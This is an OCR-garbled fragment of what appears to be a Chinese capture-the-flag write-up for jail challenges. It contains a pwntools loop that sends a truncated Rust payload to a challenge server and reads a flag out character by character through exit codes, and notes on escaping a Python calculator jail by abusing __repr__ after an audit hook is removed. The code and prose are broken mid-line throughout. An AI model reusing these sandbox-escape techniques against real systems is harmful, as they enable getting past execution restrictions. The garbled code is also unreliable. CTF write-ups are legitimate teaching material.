
for
 i 
in
range
(40):

io
=
 remote(
'challs2.pyjail.club'
, 9999)

payload
=
'fn main() { std::process::exit(std::f
    io.sendlineafter(
'gib cod: '
, payload)

    io.recvuntil(
'with status '
)

    res.append(
chr
(
int
(io.recv())))

print
(
''
2.2.
calcdefanged
解题&WP by @ishland
题目检查输入长度小于75，第一个字符为
，直
[0-9+\-*/]+
接用
绕过即可
0,
题目上加入audit hook之后又卸载了，在卸载后才把结果进
行print，考虑攻击
__repr__
理论上可以使用任意mutable class，例如
，
help.__class__.__repr__